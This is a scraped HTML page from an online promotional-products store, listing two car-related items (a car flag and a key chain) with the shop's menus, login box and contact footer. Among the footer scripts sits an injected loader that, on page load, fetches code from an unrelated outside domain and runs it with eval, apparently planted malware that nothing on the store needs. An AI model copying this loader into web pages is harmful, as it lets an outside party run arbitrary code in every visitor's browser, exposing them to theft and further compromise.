		</div></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-primary-maryssa-1" class="fusion-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-697c6bbb93446" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-697c6bbb93446" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-697c6bbb93446"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-697c6bbb93446" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
		</div></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-primary-maryssa-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Car Items</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://printwhink.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Car Items</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Name</strong></a>
						</span>
					</span>
					<ul>
																			<li class="">
																<a href="?product_view=grid&product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="current">
														<a href="?product_view=grid&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_view=grid&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_view=grid&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_view=grid&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_view=grid&product_orderby=name&product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>36 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_view=grid&product_orderby=name&product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_view=grid&product_orderby=name&product_count=72">
							Show <strong>72 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_view=grid&product_orderby=name&product_count=108">
							Show <strong>108 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
																<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid&product_orderby=name"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list&product_orderby=name"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-4">
<li class="product type-product post-2081 status-publish first instock product_cat-all-products product_cat-car-items product_cat-miscellaneous-items product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="500" height="500" src="https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-66x66.jpg 66w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-100x100.jpg 100w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-150x150.jpg 150w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-200x200.jpg 200w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-300x300.jpg 300w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-400x400.jpg 400w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-500x500.jpg 500w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-600x600.jpg 600w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-700x700.jpg 700w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-768x768.jpg 768w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-800x800.jpg 800w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-1024x1024.jpg 1024w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-1200x1200.jpg 1200w, https://printwhink.com/wp-content/uploads/2020/05/walk-car-flag-rotated.jpg 1512w" sizes="(max-width: 500px) 100vw, 500px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="10" href="?add-to-cart=2081" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2081" data-product_sku="" aria-label="Add to cart: &ldquo;Car Flags 100% poly with holder 7.5&quot;x10.5&quot;.  Custom Available&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/car-flags-100-poly-with-holder-7-5x10-5-10-22-85-ea-500-5-50-ea/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/car-flags-100-poly-with-holder-7-5x10-5-10-22-85-ea-500-5-50-ea/" aria-label="Car Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/car-flags-100-poly-with-holder-7-5x10-5-10-22-85-ea-500-5-50-ea/">
		Car Flags 100% poly with holder 7.5&#8243;x10.5&#8243;.  Custom Available	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
<li class="product type-product post-1544 status-publish onbackorder product_cat-all-products product_cat-car-items product_cat-miscellaneous-items product_cat-walk-items has-post-thumbnail shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<div class="fusion-clean-product-image-wrapper ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="300" height="300" src="https://printwhink.com/wp-content/uploads/2020/02/37658436.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://printwhink.com/wp-content/uploads/2020/02/37658436-66x66.jpeg 66w, https://printwhink.com/wp-content/uploads/2020/02/37658436-100x100.jpeg 100w, https://printwhink.com/wp-content/uploads/2020/02/37658436-150x150.jpeg 150w, https://printwhink.com/wp-content/uploads/2020/02/37658436-200x200.jpeg 200w, https://printwhink.com/wp-content/uploads/2020/02/37658436.jpeg 300w" sizes="(max-width: 300px) 100vw, 300px" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
								
								
								<div class="cart-loading">
				<a href="https://printwhink.com/all-products/cart/">
					<i class="awb-icon-spinner" aria-hidden="true"></i>
					<div class="view-cart">View Cart</div>
				</a>
			</div>
		
															
						
										<div class="fusion-product-buttons">
					<a data-quantity="1" href="?add-to-cart=1544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1544" data-product_sku="0041" aria-label="Add to cart: &ldquo;The &quot;On The Edge Key Chain&quot;,     send customized art&rdquo;" rel="nofollow">Add to cart</a><span class="fusion-rollover-linebreak">
	/</span>

<a href="https://printwhink.com/product/the-on-the-edge-key-chain-customized-key-chain/" class="show_details_button">
	Details</a>

				</div>
									<a class="fusion-link-wrapper" href="https://printwhink.com/product/the-on-the-edge-key-chain-customized-key-chain/" aria-label="Car Items"></a>
	</div>
</div>
</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://printwhink.com/product/the-on-the-edge-key-chain-customized-key-chain/">
		The &#8220;On The Edge Key Chain&#8221;,     send customized art	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.95</bdi></span></span>
		</div>
	</div>
</div>

	</div> 


</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script type="text/javascript">
		var quickViewNonce =  'df48b260f1';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">More Products</h4>			<div class="textwidget"><p>Don&#8217;t see the product you want? Click <a href="https://whink.espwebsite.com/"><strong>here</strong></a><br />
for more promotional wholesale products!</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><div class="phone"><span id="ctl02_ctl04_lblPhone1" class="phonelabel">Phone: </span><span id="ctl02_ctl04_lblPhone">(919) 389-3459</span></div>
<div class="email"><span id="ctl02_ctl04_lblEmail" class="emaillabel">Email: </span><a id="ctl02_ctl04_aEmail" href="mailto:wes.hare@printwhink.com">wes.hare@printwhink.com</a></div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<style type="text/css">
	@media only screen and (max-width: 600px) {
		.ruletblrowss tr {
			display: block
		}
		.ruletblrowss td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.ruletblrowss th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl tr {
			display: block
		}
		.first_row_tbl td {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}
		.first_row_tbl th {
			width: 100% !important;
			float: left;
			line-height: 22px;
		}


	}
</style>
				<style>

			.first_row_tablee td, .first_row_tablee th {
				
				padding: 5px !important;
				border: 1px solid #ddd !important;
			}
			.active_modal{
				display: block !important;
				opacity: 1;
			}
			.modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.close:hover,
			.close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}


		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.close').css('display', 'block');
				});
				jQuery('body').on('click', '.close', function(){
					jQuery(this).parent().parent().removeClass('active_modal');
					jQuery(this).parent().parent().find('.h1class').css('display', 'none');
					jQuery(this).parent().parent().find('.close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
					<style type="text/css">
				#post-2966 {
					display: none !important;
				}
			</style>
			        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: 